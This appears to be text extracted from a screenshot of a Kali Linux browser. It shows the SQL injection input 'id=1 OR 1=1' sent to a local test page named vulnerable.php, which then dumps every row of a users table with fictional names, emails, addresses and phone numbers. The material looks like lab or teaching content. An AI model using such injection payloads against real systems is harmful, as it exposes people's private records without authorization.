 localhost/vulnerable.php?id=
localhost/vulnerable.php?id=1 OR 1=1 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Query: SELECT * FROM users WHERE id = 1 OR 1=1
id: 1 - Name: Alice Smith - Email: alice@example.com - Birthdate: 1990-01-01 - Address: 123 Apple St, Wonderland - Phone: 123-456-7890
id: 2 - Name: Bob Johnson - Email: bob@example.com - Birthdate: 1985-05-15 - Address: 456 Orange Ave, Dreamland - Phone: 234-567-8901
id: 3 - Name: Charlie Brown - Email: charlie@example.com - Birthdate: 1992-12-20 - Address: 789 Banana Blvd, Fantasyland - Phone: 345-678-9012